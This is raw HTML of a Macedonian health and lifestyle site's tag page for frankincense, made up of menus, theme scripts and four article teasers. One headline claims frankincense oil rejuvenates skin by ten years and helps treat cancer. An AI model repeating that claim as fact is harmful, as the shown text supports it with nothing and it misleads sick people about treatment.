                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">темјан</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: темјан</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/55167-2/"  rel="bookmark" class="td-image-wrap " title="Маслото од темјан ќе ве подмлади за 10 години, ги намалува брчките, помага во лекување на болните зглобови и ракот" ><img class="entry-thumb" src="" alt="" title="Маслото од темјан ќе ве подмлади за 10 години, ги намалува брчките, помага во лекување на болните зглобови и ракот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/151748051_730402497844958_5143235897504855606_n-e1613849651982.jpg"  width="239" height="160" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/55167-2/"  rel="bookmark" title="Маслото од темјан ќе ве подмлади за 10 години, ги намалува брчките, помага во лекување на болните зглобови и ракот">Маслото од темјан ќе ве подмлади за 10 години, ги намалува...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-20T16:12:13+00:00" >February 20, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/simnuvane-na-familijarno-prokletstvo-ritual-koj-sekoj-treba-da-go-znae-od-narodnite-veruvana/"  rel="bookmark" class="td-image-wrap " title="Симнување на фамилијарно проклетство: ритуал кој секој треба да го знае &#8211; од народните верувања" ><img class="entry-thumb" src="" alt="" title="Симнување на фамилијарно проклетство: ритуал кој секој треба да го знае &#8211; од народните верувања" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2018/10/Bogoroditsa.jpg"  width="211" height="160" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/simnuvane-na-familijarno-prokletstvo-ritual-koj-sekoj-treba-da-go-znae-od-narodnite-veruvana/"  rel="bookmark" title="Симнување на фамилијарно проклетство: ритуал кој секој треба да го знае &#8211; од народните верувања">Симнување на фамилијарно проклетство: ритуал кој секој треба да го знае...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-04T09:17:44+00:00" >October 4, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/eve-kako-da-ja-okadite-kukata-za-da-vi-trgne-kon-podobro-i-za-zdravje-na-domashnite/"  rel="bookmark" class="td-image-wrap " title="Еве како да ја окадите куќата за да ви тргне кон подобро и за здравје на домашните" ><img class="entry-thumb" src="" alt="" title="Еве како да ја окадите куќата за да ви тргне кон подобро и за здравје на домашните" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2018/10/temjan.jpg"  width="240" height="160" /></a></div>                                <a href="https://nmd.mk/category/ostanato/korisno/" class="td-post-category" >Корисно</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/eve-kako-da-ja-okadite-kukata-za-da-vi-trgne-kon-podobro-i-za-zdravje-na-domashnite/"  rel="bookmark" title="Еве како да ја окадите куќата за да ви тргне кон подобро и за здравје на домашните">Еве како да ја окадите куќата за да ви тргне кон...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-03T11:33:07+00:00" >October 3, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/najlekovitite-bilki-na-svetot-temjan/"  rel="bookmark" class="td-image-wrap " title="Најлековитите билки на светот &#8211; Темјан" ><img class="entry-thumb" src="" alt="" title="Најлековитите билки на светот &#8211; Темјан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2018/01/temm.jpg"  width="298" height="160" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/najlekovitite-bilki-na-svetot-temjan/"  rel="bookmark" title="Најлековитите билки на светот &#8211; Темјан">Најлековитите билки на светот &#8211; Темјан</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-21T10:36:14+00:00" >January 21, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "606";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "122";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" class="td-image-wrap " title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" ><img class="entry-thumb" src="" alt="" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8877-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото">10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" class="td-image-wrap " title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" ><img class="entry-thumb" src="" alt="" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8851-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите">Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4190";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "838";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" class="td-image-wrap " title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" ><img class="entry-thumb" src="" alt="" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_9002-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-sekoe-utro-piete-voda-so-limon-ova-mora-da-go-znaete-sovet-shto-ve-shtiti/"  rel="bookmark" title="Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити">Ако секое утро пиете вода со лимон, ова мора да го знаете: Совет што ве штити</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
